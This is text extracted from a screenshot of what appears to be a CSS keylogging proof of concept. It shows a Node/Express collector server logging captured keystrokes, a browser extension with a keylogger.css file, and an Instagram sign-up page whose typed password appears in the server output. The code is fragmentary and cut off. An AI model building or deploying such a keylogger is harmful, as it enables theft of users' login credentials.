 f@f: ~/Desktop/CSS-Keylogging
f@f:~/Desktop/CSS-Keylogging$ nodejs server.js
> Ready to keylog at localhost:3000
paswd
Welcome
package.json
OPEN EDITORS
Welcome
package.json M
JS server.js
CSS-KEYLOGGING
css-keylogger-extension
JS background.js
keylogger.css
{ } manifest.json
.gitignore
build.go
package.json M
README.md
JS server.js
yarn.lock
DOCKER
PROJECTS
master*
0 0
const express = requi
2 const app = express()
3
4 app.get("/:key", (req
5 process.stdout.writ
6 return res.sendStat
7 });
8
9 app.listen(3000, () =
localhost:3000"));
10
PROBLEMS OUTPUT DEBU
Failed to load the ESLint l
/home/f/Desktop/CSS-Keylogg
To use ESLint please instal
workspace folder CSS-Keylog
or globally using 'npm inst
installing eslint.
If you are using yarn inste
"yarn"`
Alternatively you can disab
executing the 'Disable ESLi
CSS Keylogging
Instagram
Secure https://www.instagram.com/?h...
ABP
C
Apps jr. | Nick Jr.
Instagram
Sign up to see photos and videos
from your friends.
Log in with Facebook
OR
Mobile Number or Email
Full Name
Username
Password
••••••
Sign up
By signing up, you agree to our
Terms & Privacy Policy.
Have an account? Log in